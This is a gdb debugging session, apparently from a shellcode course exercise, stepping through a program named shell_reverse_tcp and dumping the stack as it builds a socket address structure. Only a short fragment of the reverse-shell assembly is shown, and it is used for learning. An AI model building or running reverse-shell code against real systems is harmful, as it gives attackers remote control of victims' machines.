 (gdb) set args 0 0
(gdb) break print_ip2
Breakpoint 1 at 0x8049043
(gdb) set disassembly-flavor intel
(gdb) run
Starting program: /root/slae/ex2/shell_reverse_tcp 0 0
Breakpoint 1, 0x08049043 in print_ip2 ()
(gdb) disassemble
Dump of assembler code for function print_ip2:
=> 0x08049043 <+0>:     xor    eax,eax
   0x08049045 <+2>:     mov    al,0x4
   0x08049047 <+4>:     xor    ebx,ebx
   0x08049049 <+6>:     mov    bl,0x1
   0x0804904b <+8>:     int    0x80
   0x0804904d <+10>:    xor    edi,edi
   0x0804904f <+12>:    push   edi
   0x08049050 <+13>:    push   edi
   0x08049051 <+14>:    pushw  0xb822
   0x08049055 <+18>:    pushw  0x2
   0x08049058 <+21>:    jmp    0x804905a <dup2>
End of assembler dump.
(gdb) break *0x08049058
Breakpoint 2 at 0x8049058
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) c
Continuing.
0
Breakpoint 2, 0x08049058 in print_ip2 ()
(gdb) x/6xw $esp
0xbffff3c4:     0xb8220002      0x00000000      0x00000000      0x00000000
0xbffff3d4:     0xbffff576      0xbffff586